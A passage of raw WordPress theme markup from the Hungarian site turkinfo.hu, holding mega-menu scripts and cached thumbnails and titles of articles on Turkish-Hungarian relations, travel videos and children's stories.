src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2833";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  